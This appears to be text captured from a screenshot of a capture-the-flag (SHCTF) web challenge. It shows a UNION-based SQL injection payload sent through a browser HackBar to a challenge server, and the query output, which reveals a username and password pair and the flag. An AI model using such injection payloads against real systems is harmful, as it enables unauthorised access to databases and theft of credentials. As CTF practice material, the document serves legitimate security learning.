 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") UNION SELECT column_name, column_comment FROM information_schema.columns WHERE table_name='flag' --
🔎 查询 结果:
Username Password
admin admin123
id
scretdata SHCTF{Se1F_SERvicE_5e4rCH_dd0f4dc4af10}
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://210.44.150.15:39585/?id=1") UNION SELECT column_name, column_comment FROM information_schema.columns WHERE table_name='flag' --